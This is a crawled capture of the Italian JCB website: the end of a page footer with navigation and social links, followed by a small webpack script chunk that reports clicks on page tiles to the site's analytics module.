                                <a href="/it-IT/ricambi-e-assistenza/" class="c-link-list__heading">Ricambi e assistenza</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/parts/">Ricambi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/service/">Servizio</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/offerte/" class="c-link-list__heading">Offerte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/esplora/" class="c-link-list__heading">Esplora</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/engage/">Lavora con noi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/informazioni/">Informazioni</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/conoscenze/">Conoscenze</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/sostenibilita/">Sostenibilit&#xE0;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;39 02 488661" class="c-footer-contact">
                        Contatto: &#x2B;39 02 488661
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/it-IT/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Home page JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/informazioni-legali/" >
                                    Informazioni legali
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/cookie-and-privacy-policy/" >
                                    Politica sulla privacy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/3719.4394fb22271a8d9a77b0.js
body_size: 277
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[3719],{

/***/ 3719:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tiles-ga');
function gaClickHandler(event) {
  const target = event.target;
  const parentLink = target.closest('a');
  const tileTitle = parentLink?.querySelector('.c-tiles__tile-title')?.textContent;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)('tile', tileTitle, parentLink?.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=3719.4394fb22271a8d9a77b0.js.map